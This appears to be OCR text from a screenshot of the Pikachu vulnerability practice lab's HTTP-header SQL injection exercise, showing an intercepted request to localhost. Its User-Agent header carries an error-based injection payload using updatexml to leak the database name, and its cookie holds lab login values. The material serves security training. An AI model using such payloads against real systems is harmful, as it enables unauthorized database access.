 Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > http头注入
点一下提示~
Please Enter Your Information
admin
Login
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 GET /pikachu-master/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: ' or updatexml(1,concat(1,database()),1) or '
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/pikachu-master/vul/sqli/sqli_header/sqli_header_login.php
8 Connection: close
9 Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=0tkoah7lhd3ap79q5eaob99c9n
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16